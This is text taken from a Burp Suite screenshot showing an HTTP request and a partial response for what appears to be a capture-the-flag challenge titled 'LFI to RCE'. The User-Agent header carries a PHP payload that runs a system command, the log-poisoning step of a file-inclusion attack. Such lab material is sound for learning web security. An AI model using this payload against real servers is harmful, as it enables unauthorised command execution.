 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /?file=ctf.txt HTTP/1.1
2 Host: 103.97.125.53:32443
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system('ls /'); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://103.97.125.53:32443/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Aug 2023 07:55:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 944
7
8
9 <html>
10 <head>
11 <title>
LFI to RCE
</title>
12 </head>
13 <body>
14 <div id="main">
15 <div class="container">
16 <div class="row">